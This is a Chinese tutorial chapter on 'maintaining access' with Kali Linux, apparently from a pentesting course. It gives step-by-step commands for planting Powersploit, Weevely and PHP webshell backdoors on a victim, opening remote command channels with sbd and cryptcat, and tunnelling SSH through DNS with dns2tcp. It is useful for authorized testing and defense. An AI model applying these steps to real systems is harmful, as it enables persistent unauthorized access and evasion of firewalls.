- Kali Linux 教程

- Kali Linux - 首页

- 安装与配置

- 信息收集工具

- 漏洞分析工具

- Kali Linux - 无线攻击

- 网站渗透测试

- Kali Linux - 利用工具

- Kali Linux - 取证工具

- Kali Linux - 社会工程学

- Kali Linux - 压力测试工具

- Kali Linux - 嗅探与欺骗

- Kali Linux - 密码破解工具

- Kali Linux - 保持访问

- Kali Linux - 逆向工程

- Kali Linux - 报告工具

- Kali Linux 有用资源

- Kali Linux - 快速指南

- Kali Linux - 有用资源

- Kali Linux - 讨论

Kali Linux - 保持访问

在本章中,我们将了解 Kali 用于维护连接以及在被入侵的机器连接和断开连接后仍然访问它的工具。

Powersploit

这是一个用于 Windows 机器上的工具。它在受害者的机器上安装了 PowerShell。此工具帮助黑客通过 PowerShell 连接到受害者的机器。

要打开它,请在左侧打开终端并键入以下命令进入 powersploit 文件夹:

cd /usr/share/powersploit/

如果你键入“ls”,它将列出所有 powersploit 工具,你可以在获得访问权限后下载并安装到受害者的机器上。大多数工具根据其名称进行自我解释。

在受害者的机器上下载此工具的一个简单方法是创建一个 Web 服务器,powersploit 工具允许使用以下命令轻松创建:

python -m SimpleHTTPServer

之后,如果你键入:http://<Kali 机器 ip 地址>:8000/,结果如下。

Sbd

sbd 是一个类似于 Netcat 的工具。它是可移植的,可以在 Linux 和 Microsoft 机器上使用。sbd 特点是 AES-CBC-128 + HMAC-SHA1 加密。基本上,它有助于随时连接到受害者的机器上的特定端口并远程发送命令。



要打开它,请转到终端并键入“sbd -l -p 端口”以使服务器接受连接。

在本例中,我们设置端口为 44,服务器将在该端口监听。

在受害者的站点上,键入“sbd 服务器IP 端口”。将建立一个连接,我们可以在其中发送远程命令。

在本例中,它是“localhost”,因为我们在同一台机器上执行了测试。

最后,在服务器上,您将看到连接已发生,如下面的屏幕截图所示。

Webshell

Webshell 可用于保持访问权限或入侵网站。但大多数会被杀毒软件检测到。C99 php shell 在杀毒软件中非常有名。任何常见的杀毒软件都会很容易地将其检测为恶意软件。

通常,它们的主要功能是通过 Web 界面发送系统命令。

要打开它,并在终端中键入“cd /usr/share/webshells/”。

如您所见,它们根据编程语言分为不同的类别:asp、aspx、cfm、jsp、perl、php。

如果进入 PHP 文件夹,您可以看到所有用于 php 网页的 webshell。

要将 shell 上传到 Web 服务器,例如“simple-backdoor.php”,请打开网页和 Web shell 的 URL。

最后,写入 cmd 命令。您将看到所有信息,如下面的屏幕截图所示。

Weevely



Weevely 是一种 PHP webshell,可以模拟类似 telnet 的连接。它是一个用于 Web 应用程序后期利用的工具,可以用作隐蔽的后门或作为 Web shell 来管理合法的 Web 帐户,甚至免费托管的帐户。

要打开它,请转到终端并键入“weevely”,您可以在其中查看其用法。

要生成 shell,请键入“weevely generate 密码 文件路径”。如以下屏幕截图所示,它在“桌面”文件夹中生成,并且该文件需要上传到 Web 服务器以获得访问权限。

上传 Web shell 后,如以下屏幕截图所示,我们可以使用命令“weevely URL 密码”通过 cmd 连接到服务器,您可以在其中看到会话已启动。

http-tunnel

http-tunnel 创建一个通过 HTTP 请求进行隧道传输的双向虚拟数据流。如果需要,可以通过 HTTP 代理发送请求。这对于位于限制性防火墙后面的用户很有用。如果允许通过 HTTP 代理访问 WWW,则可以使用 http-tunnel 和 telnet 或 PPP 连接到防火墙外部的计算机。

首先,我们应该使用以下命令创建一个隧道服务器:

httptunnel_server –h

然后,在客户端站点上键入“httptunnel_client –h”,两者都将开始接受连接。

dns2tcp

这又是一个隧道工具,可以帮助通过 DNS 流量(即 UDP 53 端口)传递 TCP 流量。

要启动它,请键入“dns2tcpd”。当您打开脚本时,将解释其用法。

在服务器端,输入此命令配置文件。

#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

在客户端端,输入此命令。

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

隧道将使用此命令启动。

cryptcat

它是一个类似于 Netcat 的工具,允许以加密方式与受害者的机器建立 TCP 和 UDP 连接。

要启动一个服务器以监听连接,请键入以下命令:

cryptcat –l –p port –n

其中,

-l 表示监听连接

-p 表示端口号参数

-n 表示不执行名称解析

在客户端站点上,连接命令是“cryptcat 服务器IP 服务器端口”